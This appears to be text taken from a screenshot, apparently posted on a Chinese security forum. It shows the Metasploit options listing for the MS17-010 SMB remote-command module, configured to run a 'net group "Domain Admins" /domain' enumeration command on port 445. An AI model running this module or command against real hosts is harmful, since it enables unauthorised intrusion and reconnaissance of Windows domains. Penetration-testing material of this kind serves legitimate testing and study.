 msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/ yes List of named pipes to check
named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.
先知社区